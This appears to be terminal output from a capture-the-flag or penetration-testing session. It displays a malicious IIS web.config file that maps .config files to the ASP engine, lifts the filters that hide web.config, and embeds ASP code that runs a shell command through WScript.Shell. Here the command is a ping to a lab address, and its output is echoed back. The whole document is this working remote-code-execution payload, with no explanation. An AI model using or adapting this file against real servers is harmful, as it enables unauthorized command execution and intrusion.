 ❯ sudo nano web.config
❯ cat web.config
File: web.config
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3    <system.webServer>
4       <handlers accessPolicy="Read, Script, Write">
5          <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inets
rv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
6       </handlers>
7       <security>
8          <requestFiltering>
9             <fileExtensions>
10                <remove fileExtension=".config" />
11             </fileExtensions>
12             <hiddenSegments>
13                <remove segment="web.config" />
14             </hiddenSegments>
15          </requestFiltering>
16       </security>
17    </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 <%
21 Set co = CreateObject("WScript.SHell")
22 Set cte = co.Exec("cmd /c ping 10.10.14.7")
23 output = cte.StdOut.Readall()
24 Response.write(output)
25 %>
26 -->